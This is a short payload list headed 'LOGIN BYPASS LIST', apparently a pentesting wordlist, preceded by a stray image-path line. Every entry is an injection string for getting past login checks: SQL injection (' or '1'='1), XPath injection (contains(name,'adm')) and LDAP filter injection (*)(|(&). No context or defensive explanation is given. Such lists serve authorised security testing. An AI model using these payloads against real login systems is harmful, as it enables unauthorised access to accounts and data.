 # LOGIN BYPASS LIST
' or '1'='1
' or ''='
' or 1]%00
' or /* or '
' or "a" or '
' or 1 or '
' or true() or '
'or string-length(name(.))<10 or'
'or contains(name,'adm') or'
'or contains(.,'adm') or'
'or position()=2 or'
admin' or '
admin' or '1'='2
*
*)(&
*)(|(&
pwd)
*)(|(*
*))%00